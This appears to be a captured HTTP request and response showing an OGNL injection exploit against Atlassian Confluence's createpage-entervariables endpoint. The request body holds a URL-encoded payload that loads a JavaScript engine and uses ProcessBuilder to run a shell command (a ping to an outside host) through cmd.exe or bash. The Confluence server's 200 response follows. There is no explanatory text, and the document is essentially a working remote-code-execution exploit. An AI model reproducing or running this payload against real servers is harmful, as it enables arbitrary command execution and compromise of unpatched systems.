 POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
Host: 30
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=A907F59BAEEDC09A0E0644DD4CB82B73
Content-Length: 1095
queryString=
aaaaaaaa%5Cu0027%2B%7BClass.forName%28%5Cu0027javax.script.ScriptEngineManager%5Cu0027%29.newInstance%28%29.getEngineByName%28%5Cu
0027JavaScript%5Cu0027%29.%5Cu0065val%28%5Cu0027var+isWin+%3D+java.lang.System.getProperty%28%5Cu0022os.name%5Cu0022%29.toLowerCas
e%28%29.contains%28%5Cu0022win%5Cu0022%29%3B+var+cmd+%3D+new+java.lang.String%28%5Cu0022ping+666. .cn%5Cu0022%29%3
Bvar+p+%3D+new+java.lang.ProcessBuilder%28%29%3B+if%28isWin%29%7Bp.command%28%5Cu0022cmd.exe%5Cu0022%2C+%5Cu0022%2Fc%5Cu0022%2C+cm
d%29%3B+%7D+else%7Bp.command%28%5Cu0022bash%5Cu0022%2C+%5Cu0022-c%5Cu0022%2C+cmd%29%3B+%7Dp.redirectErrorStream%28true%29%3B+var+p
rocess%3D+p.start%28%29%3B+var+inputStreamReader+%3D+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%3B+var+buffer
edReader+%3D+new+java.io.BufferedReader%28inputStreamReader%29%3B+var+line+%3D+%5Cu0022%5Cu0022%3B+var+output+%3D+%5Cu0022%5Cu0022
%3B+while%28%28line+%3D+bufferedReader.readLine%28%29%29+%21%3D+null%29%7Boutput+%3D+output+%2B+line+%2B+java.lang.Character.toStr
ing%2810%29%3B+%7D%5Cu0027%29%7D%2B%5Cu0027
1 HTTP/1.1 200
2 Server: Tengine
3 Date: Tue, 16 Aug 2022 09:46:15 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 X-ASEN: YOU MAKE ME A SAD PANDA.
7 Cache-Control: no-cache, must-revalidate
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 X-Confluence-Request-Time: 1660643175013
10 X-XSS-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 Content-Security-Policy: frame-ancestors 'self'
14 Vary: User-Agent
15 Content-Length: 73050
16
17
18 <!DOCTYPE html>
19 <html>
20 <head>
21 <title>
添加页面 - blog
</title>
22
23
24
25
26
27
28
29
30
31 <meta http-equiv="X-UA-Compatible" content="IE=EDGE,chrome=IE7">
32 <meta charset="UTF-8">
33 <meta id="confluence-context-path" name="confluence-context-path" content="">
34 <meta id="confluence-base-url" name="confluence-base-url" content="http://doc.me">
35
36 <meta id="atlassian-token" name="atlassian-token" content="3b64521451f91a1836399f79ccc5d60d5a062b55">
37
38
39 <script type="text/javascript">
40 var contextPath = '';
41 </script>
42
43
44
45 <meta name="robots" content="noindex,nofollow">
46 <meta name="robots" content="noarchive">
47 <meta name="confluence-request-time" content="1660643175013">
48
49
50
51 <meta name="ajs-use-keyboard-shortcuts" content="true">
52 <meta name="ajs-discovered-plugin-features" content="$discoveredList">
53 <meta name="ajs-keyboardshortcut-hash" content="9ffe837ef914e534b86cf56f0f6078c">
54 <meta name="ajs-is-confluence-admin" content="false">
55 <meta name="ajs-connection-timeout" content="10000">
56
57
58
59 <meta name="ajs-max-number-editors" content="12">
60 <meta name="ajs-macro-placeholder-timeout" content="5000">